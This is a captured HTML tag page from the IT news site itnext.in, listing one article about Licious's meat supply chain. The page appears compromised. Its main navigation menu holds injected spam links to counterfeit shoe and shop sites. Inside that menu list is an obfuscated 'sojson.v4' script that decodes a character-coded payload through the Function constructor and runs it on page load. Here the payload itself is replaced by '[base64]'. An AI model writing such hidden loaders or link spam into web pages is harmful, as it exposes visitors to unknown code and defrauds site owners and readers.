

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/article-tags/supply-chain-transformation
body_size: 12717
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/article-tags/supply-chain-transformation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Supply chain transformation" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.itnext.in/article-tags/supply-chain-transformation" />
<link rel="shortlink" href="https://www.itnext.in/taxonomy/term/11606" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article-tags/supply-chain-transformation" />
<meta property="og:title" content="Supply chain transformation" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article-tags/supply-chain-transformation" />
<meta name="twitter:title" content="Supply chain transformation" />
  <title>Supply chain transformation | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/jwplayer/jwplayer.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"-D0vl0vnwqEpvbufPNw9k7xeD3tuLSdyv88ilUawMD4","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"jwplayer\/jwplayer.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-11606 domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-8">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=taxonomy/term/11606" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-4">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
            <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article-tags/supply-chain-transformation" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-aZwO2LeKpgxfsxE45Ikl6X3aTlL63a1mkigfJxaovAQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://jayluchs.com/babbaaxshop/nba/raptors/toronto-raptors-rookie-jakobe-walter-to-miss-at-least-one-week-with-injury">Raptors Share Update on Injured Rookie 1st Round Pick
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.rokytnice.com/en/efdchfshop/nike/nigeria-nike-football-1996-reissue-collection-ii6988-310">Nike Brings Back the Legendary 1996 Nigeria Football Jersey , Nike Air Max 90 Custom , RokytniceShops&deg;
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.avanca.com/bbebaaushop/onsi/athlete-lifestyle/relationships/bo-nix-wife-izzy-reaction-denver-broncos-qb-first-ever-win">Bo Nix's wife Izzy has 5-word reaction to Broncos QB's first-ever win
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.febacam.com/dbfbdgzshop/cosmetics/uhod-za-soboi/gigiena/intimnaya/175266901-gel-dlya-intimnoyi-gigiyeni-lingery-sensitive-care-micelyarniy-300">Website unavailable - OVHcloud
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike Vomero 18 Review: Bigger is Better - Nike Air Max 95 Cuban Link velvet brown UK 5 - Cheap Fenua-environnement Jordan Outlet
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>

<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article-tags/supply-chain-transformation" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-8He-NXcLLfeyEFYWoFHLxV41C80F8aIM7znxNlbMzyw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul></ul>                                      </nav>
      </div>
                 </div>
</header>

<div class="main-container container">


  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-9 page-container" >

      <div>
      
        <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">Supply chain transformation</li>
</ol>        <a id="main-content"></a>
                          <h1 class="page-header">Supply chain transformation</h1>
              </div>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="taxonomy-term-11606" class="taxonomy-term vocabulary-article-tags">

  
  <div class="content">
      </div>

</div>

</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-1" class="block block-views clearfix">

      
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_1 view-dom-id-f161c601494cd032491b5b6738c2e849">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2022/01/07/liciouss-tech-uplift-meat-supply-chain-transformation">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/pexels-photo-7362883.jpeg?itok=wvhxZU_G" width="260" height="173" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2022/01/07/liciouss-tech-uplift-meat-supply-chain-transformation">Licious&#039;s tech-uplift for meat supply chain transformation</a></h3></span>  </div>  
